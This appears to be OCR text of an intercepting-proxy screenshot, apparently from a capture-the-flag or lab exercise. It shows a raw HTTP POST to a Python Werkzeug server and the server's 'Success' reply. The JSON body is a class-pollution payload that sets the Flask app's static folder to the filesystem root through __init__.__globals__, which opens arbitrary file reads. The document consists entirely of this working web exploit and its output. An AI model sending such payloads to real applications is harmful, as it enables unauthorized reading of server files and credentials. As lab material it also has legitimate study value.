 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.76.152.109:60090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 59
12
13 {
"__init__":{
"__globals__":{
"app":{
"_static_folder":"/"
}
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.9.20
3 Date: Sun, 27 Oct 2024 10:38:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: close
7
8 Success